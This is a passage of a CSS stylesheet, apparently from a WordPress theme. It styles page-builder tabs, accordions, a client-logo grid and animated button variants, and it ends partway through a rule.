.wpb_tabs.wpb_content_element.hide-lines .wpb_tabs_nav li a {
  border-bottom: 0 !important;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
  padding: 0 !important;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ccc;
  z-index: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav {
  width: 100%;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
  float: none;
  background: none;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 2;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
  display: inline-block;
  margin: 0 0 0 45px;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
  margin-left: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li:hover {
  background: none;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
  background: none;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  display: inline-block;
  color: #a1a1a1;
  padding: 0 0 26px;
  border-bottom: 2px solid rgba(0,0,0,0);
  text-shadow: none;
  text-decoration: none;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  font-size: 1.125rem;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a {
  font-size: 0.8125rem;
  margin-bottom: 10px;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a {
  font-size: 0.8125rem;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover {
  color: #777;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  color: #000;
  background: none;
  border-bottom: 2px solid #000;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav {
  width: 25%;
  padding-right: 15px;
}
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  width: 75%;
  padding: 0;
  padding-left: 15px;
  padding-bottom: 30px;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav {
  width: 75%;
  padding-left: 15px;
  margin-left: 25%;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span {
  padding-top: 20px;
  border-top: 1px solid #ddd;
  width: 50%;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a {
  font-size: 1rem;
  border-bottom: none;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a:before,
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a:after {
  display: inline-block;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav .wpb_prev_slide a:before {
  content: "\2190";
  margin-right: 8px;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav .wpb_next_slide a:after {
  content: "\2192";
  margin-left: 8px;
}
.wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background: none;
  border: 0;
  padding: 35px 0;
  margin: 0;
  position: relative;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -o-animation-duration: 0.7s;
  -ms-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
@media screen and (max-width: 992px) {
  .wpb_tabs.wpb_content_element.right .wpb_tabs_nav {
    text-align: center !important;
  }
  .wpb_tour.wpb_content_element .wpb_tabs_nav li,
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
    margin: 0 16px !important;
  }
  .wpb_tour.wpb_content_element .wpb_tabs_nav li a,
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
    border: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    -ms-transition: none !important;
    transition: none !important;
    font-size: 14px !important;
    font-weight: bold !important;
    padding: 0 0 20px !important;
  }
}
.wpb_accordion_wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.wpb_heading.wpb_accordion_heading {
  margin: 0;
}
.wpb_accordion_section.group {
  border-bottom: 1px solid #ddd;
}
.wpb_accordion_section.group:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  font-size: 21px;
  font-weight: normal;
  line-height: 1.3em;
  margin: 0;
  padding: 0;
  padding-right: 40px;
  background: none;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_header .accordion_title {
  display: block;
  font-weight: 500;
  cursor: pointer;
  background: none;
  padding: 24px 46px 15px 20px;
}
.wpb_accordion_section.group:first-child .accordion_title {
  padding-top: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .accordion_title,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding-left: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active .accordion_title:hover {
  cursor: default;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active {
  border-bottom: none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus {
  outline: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  -webkit-transform: translateY(-50%) rotate(-90deg) !important;
  -moz-transform: translateY(-50%) rotate(-90deg) !important;
  -o-transform: translateY(-50%) rotate(-90deg) !important;
  -ms-transform: translateY(-50%) rotate(-90deg) !important;
  transform: translateY(-50%) rotate(-90deg) !important;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background: none;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  -moz-transition: -moz-transform 0.2s ease-in-out;
  -o-transition: -o-transform 0.2s ease-in-out;
  -ms-transition: -ms-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  right: 15px;
  width: 18px;
  height: 18px;
}
.wpb_content_element .wpb_accordion_header a {
  padding: 0 !important;
  color: #000;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  margin-bottom: 0 !important;
}
.wpb_accordion_section.group {
  padding: 20px 0 !important;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: -1px;
  width: 18px;
  height: 18px;
  -webkit-border-radius: 12px;
  border-radius: 12px;
  border: 1px solid;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  content: "\f107";
  font-size: 18px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  vertical-align: middle;
  line-height: 18px;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 0;
  top: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  content: "\f106";
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 6px;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  padding-left: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
  display: none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  content: '';
  background: url("../images/accordion_arrow.svg") no-repeat center;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  content: '';
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 36px;
}
.rdy-clients-shortcode {
  position: relative;
  margin: 0;
  list-style: none;
}
.rdy-clients-shortcode .rdy-shortcode-heading {
  margin-bottom: 20px;
}
.rdy-clients-shortcode .animate-element {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-clients-shortcode ul {
  margin: 0 !important;
  padding: 0;
  list-style: none;
}
.rdy-clients-shortcode ul li {
  list-style: none;
}
.rdy-clients-shortcode .rdy-owl-slides .owl-dots {
  text-align: center;
}
.rdy-clients-shortcode .rdy-fancy-title {
  margin-right: 38px;
}
.rdy-clients-shortcode .rdy-fancy-title span {
  padding-right: 5px;
}
.rdy-clients-shortcode .client-logo {
  position: relative;
  display: block;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  line-height: 1;
  -webkit-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -ms-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
}
.rdy-clients-shortcode.with-animation-fadein .client-logo {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-clients-shortcode.is-hover .client-logo {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.rdy-clients-shortcode.is-hover .client-logo:hover {
  filter: alpha(opacity=@opacity * 100);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-clients-shortcode .flex-direction-nav a {
  position: absolute;
  top: -4px;
}
.rdy-clients-shortcode .flex-direction-nav a .rdy-jupiter-icon-arrow-left:before,
.rdy-clients-shortcode .flex-direction-nav a .rdy-jupiter-icon-arrow-right:before {
  color: #aaa;
  font-size: 12px !important;
}
.rdy-clients-shortcode .flex-prev {
  right: 20px;
}
.rdy-clients-shortcode .flex-next {
  right: 0;
}
.rdy-clients-shortcode.column-style ul {
  overflow: hidden;
}
.rdy-clients-shortcode.column-style li {
  float: left;
  margin: 0;
  padding: 0;
}
.rdy-clients-shortcode.column-style.one-column li {
  width: 100%;
}
.rdy-clients-shortcode.column-style.two-column li {
  width: 50%;
}
.rdy-clients-shortcode.column-style.three-column li {
  width: 33.3%;
}
.rdy-clients-shortcode.column-style.four-column li {
  width: 25%;
}
.rdy-clients-shortcode.column-style.five-column li {
  width: 20%;
}
.rdy-clients-shortcode.column-style.six-column li {
  width: 16.6%;
}
.rdy-clients-shortcode.column-style.border-opened_edges ul:last-child .client-logo {
  border-bottom-style: none !important;
}
@media handheld, only screen and (max-width: 960px) {
  .rdy-clients-shortcode.column-style.three-column li,
  .rdy-clients-shortcode.column-style.four-column li,
  .rdy-clients-shortcode.column-style.five-column li,
  .rdy-clients-shortcode.column-style.six-column li {
    width: 33.2% !important;
  }
  .rdy-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(3) .client-logo {
    border-right-style: none !important;
  }
}
@media handheld, only screen and (max-width: 767px) {
  .rdy-clients-shortcode.column-style.three-column li,
  .rdy-clients-shortcode.column-style.four-column li,
  .rdy-clients-shortcode.column-style.five-column li,
  .rdy-clients-shortcode.column-style.six-column li {
    width: 49.8% !important;
  }
  .rdy-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(2) .client-logo {
    border-right-style: none !important;
  }
}
.rdy_button {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  font-weight: 700;
  cursor: pointer;
  min-width: 0;
  -webkit-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -moz-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -o-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -ms-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  padding: 14px 24px;
  font-size: 12px;
  line-height: 100%;
  color: #000;
  text-decoration: none;
  opacity: 0.999;
  -ms-filter: none;
  filter: none;
  overflow: hidden;
}
.rdy_button.amination-outside.small:hover {
  padding-left: 26px !important;
  padding-right: 26px !important;
}
.rdy_button.amination-outside.medium:hover {
  padding-left: 32px !important;
  padding-right: 32px !important;
}
.rdy_button.amination-outside.large:hover {
  padding-left: 36px !important;
  padding-right: 36px !important;
}
.rdy_button.amination-outside.x-large:hover {
  padding-left: 44px !important;
  padding-right: 44px !important;
}
.rdy_button.amination-outside.xx-large:hover {
  padding-left: 52px !important;
  padding-right: 52px !important;
}
.rdy_button.amination-inside.small:hover {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.rdy_button.amination-inside.medium:hover {
  padding-left: 16px !important;
  padding-right: 16px !important;
}
.rdy_button.amination-inside.large:hover {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.rdy_button.amination-inside.x-large:hover {
  padding-left: 28px !important;
  padding-right: 28px !important;
}
.rdy_button.amination-inside.xx-large:hover {
  padding-left: 36px !important;
  padding-right: 36px !important;
}
.rdy_button.amination-bgfill {
  position: relative;
}
.rdy_button.amination-bgfill span,
.rdy_button.amination-bgfill i {
  position: relative;
  z-index: 2;
}
.rdy_button.amination-bgfill:hover {
  color: #fff;
}
.rdy_button.amination-bgfill:hover:before {
  top: 0 !important;
}
.rdy_button.amination-bgfill:before {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
.rdy_button.amination-bgfill.outline-dimension.outline-btn-light:before {
  background-color: #fff !important;
}
.rdy_button_align.inline .rdy_button {
  margin-right: 10px;
}
.rdy_button.outline-dimension {
  border-width: 2px !important;
  border-style: solid !important;
}
.rdy_button.outline-dimension.large {
  padding-top: 18px;
  padding-bottom: 18px;
}
.rdy_button_align.center {
  display: block !important;
  text-align: center;
}
.rdy_button_align.left {
  text-align: left;
}
.rdy_button_align.right {
  text-align: right;
}
.rdy_button_align.fullwidth-button {
  display: block !important;
}
.rdy_button_align.fullwidth-button .rdy_button {
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy_button.small {
  padding: 12px 18px;
  font-size: 10px;
  line-height: 100%;
}
.rdy_button.medium {
  padding: 14px 24px;
  font-size: 12px;
  line-height: 100%;
}
.rdy_button.large {
  padding: 20px 28px;
  font-size: 16px;
  line-height: 100%;
}
.rdy_button.x-large {
  padding: 28px 36px;
  font-size: 16px;
  line-height: 100%;
}
.rdy_button.xx-large {
  padding: 38px 44px;
  font-size: 18px;
  line-height: 100%;
}
.rdy_button.outline-dimension {
  border-width: 2px !important;
  border-style: solid !important;
}
.rdy_button.d3-dimension.dark-color,
.rdy_button.d2-dimension.dark-color {
  color: #333 !important;
  text-shadow: 0 1px rgba(255,255,255,0.5);
}
.rdy_button.flat-dimension.dark-color {
  color: #333 !important;
}
.rdy_button.d3-dimension.light-color,
.rdy_button.d2-dimension.light-color {
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.4);
}
.rdy_button.flat-dimension.light-color {
  color: #fff;
}
.rdy_button.d3-dimension.dark-color:hover,
.rdy_button.d2-dimension.dark-color:hover,
.rdy_button.flat-dimension.dark-color:hover {
  color: #333;
}
.rdy_button.d3-dimension.light-color:hover,
.rdy_button.d2-dimension.light-color:hover,
.rdy_button.flat-dimension.light-color:hover {
  color: #fff;
}
.rdy_button.d3-dimension,
.rdy_button.d2-dimension {
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.4);
}
.rdy_button.d3-dimension {
  -webkit-box-shadow: inset 0 1px 0 rgba(0,0,0,0.3);
  box-shadow: inset 0 1px 0 rgba(0,0,0,0.3);
}
.rdy_button.d3-dimension:active {
  top: 2px;
}
.rdy_button.d2-dimension {
  background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -moz-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -o-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -ms-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: linear-gradient(to bottom, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  -webkit-box-shadow: inset 0 0 1px rgba(0,0,0,0.8);
  box-shadow: inset 0 0 1px rgba(0,0,0,0.8);
}
.rdy_button.outline-dimension.outline-btn-dark {
  border-color: #252525 !important;
  color: #252525;
}
.rdy_button.outline-dimension.outline-btn-dark:hover {
  background-color: #252525;
  color: #fff;
}
.rdy_button.outline-dimension.outline-btn-light {
  border-color: #fff !important;
  color: #fff;
}
.rdy_button.outline-dimension.outline-btn-light:hover {
  background-color: #fff;
  color: #252525;
}
.rdy_button .rdy-icon {
  margin-right: 10px;
}
.rdy_button.icon-align-right .rdy-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rdy_button.rdy_btn_anim {
  position: relative;
  overflow: hidden;
}
.rdy_button.rdy_btn_anim.side-1 i,
.rdy_button.rdy_btn_anim.side-2 i,
.rdy_button.rdy_btn_anim.side-3 i {
  position: absolute;
  -webkit-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -moz-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -o-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -ms-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_button.rdy_btn_anim.side-1 span,
.rdy_button.rdy_btn_anim.side-2 span,
.rdy_button.rdy_btn_anim.side-3 span {
  position: relative;
  -webkit-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -moz-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -o-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -ms-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.side-1.small,
.rdy_button.rdy_btn_anim.side-2.small,
.rdy_button.rdy_btn_anim.side-3.small {
  padding: 12px 22px;
}
.rdy_button.rdy_btn_anim.side-1.xx-large,
.rdy_button.rdy_btn_anim.side-2.xx-large,
.rdy_button.rdy_btn_anim.side-3.xx-large {
  padding: 38px 48px;
}
.rdy_button.rdy_btn_anim.side-1:hover i,
.rdy_button.rdy_btn_anim.side-2:hover i,
.rdy_button.rdy_btn_anim.side-3:hover i {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.rdy_button.rdy_btn_anim.side-3.small {
  padding: 12px 38px;
}
.rdy_button.rdy_btn_anim.side-3.medium {
  padding: 14px 44px;
}
.rdy_button.rdy_btn_anim.side-3.large {
  padding: 20px 48px;
}
.rdy_button.rdy_btn_anim.side-3.x-large {
  padding: 28px 56px;
}
.rdy_button.rdy_btn_anim.side-3.xx-large {
  padding: 38px 64px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right i {
  right: 40px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right.small i,
.rdy_button.rdy_btn_anim.side-3.icon-align-right.medium i,
.rdy_button.rdy_btn_anim.side-3.icon-align-right.large i {
  right: 30px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.small i {
  right: 16px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.medium i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.large i {
  right: 20px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.x-large i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.xx-large i {
  right: 28px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left i {
  left: 40px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left.small i,
.rdy_button.rdy_btn_anim.side-3.icon-align-left.medium i,
.rdy_button.rdy_btn_anim.side-3.icon-align-left.large i {
  left: 30px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.small i {
  left: 16px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.medium i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.large i {
  left: 20px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.x-large i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.xx-large i {
  left: 28px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right i {
  right: 10px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right span {
  left: 0;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right.small i,
.rdy_button.rdy_btn_anim.side-2.icon-align-right.medium i,
.rdy_button.rdy_btn_anim.side-2.icon-align-right.large i {
  right: 5px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.small i {
  right: 12px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.small span {
  left: -8px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.medium i {
  right: 15px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.medium span {
  left: -10px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.large i {
  right: 17px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.large span {
  left: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.x-large i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.x-large span {
  left: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.xx-large i {
  right: 25px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.xx-large span {
  left: -15px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left i {
  left: 10px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left span {
  right: 0;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left.small i,
.rdy_button.rdy_btn_anim.side-2.icon-align-left.medium i,
.rdy_button.rdy_btn_anim.side-2.icon-align-left.large i {
  left: 5px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.small i {
  left: 12px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.small span {
  right: -8px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.medium i {
  left: 15px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.medium span {
  right: -10px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.large i {
  left: 17px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.large span {
  right: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.x-large i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.x-large span {
  right: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.xx-large i {
  left: 25px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.xx-large span {
  right: -15px !important;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right i {
  right: 32px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right span {
  left: 0;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.small i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.medium i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.large i {
  right: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.x-large i {
  right: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.small i {
  right: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.small span {
  left: -8px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.medium i {
  right: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.medium span {
  left: -10px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.large i {
  right: 15px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.large span {
  left: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.x-large i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.x-large span {
  left: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.xx-large i {
  right: 26px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.xx-large span {
  left: -16px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left i {
  left: 32px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left span {
  right: 0;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.small i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.medium i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.large i {
  left: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.x-large i {
  left: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.small i {
  left: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.small span {
  right: -8px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.medium i {
  left: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.medium span {
  right: -10px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.large i {
  left: 15px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.large span {
  right: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.x-large i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.x-large span {
  right: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.xx-large i {
  left: 26px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.xx-large span {
  right: -16px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover i {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.rdy_button.rdy_btn_anim.bi-t {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.bi-t i {
  position: absolute;
  display: block;
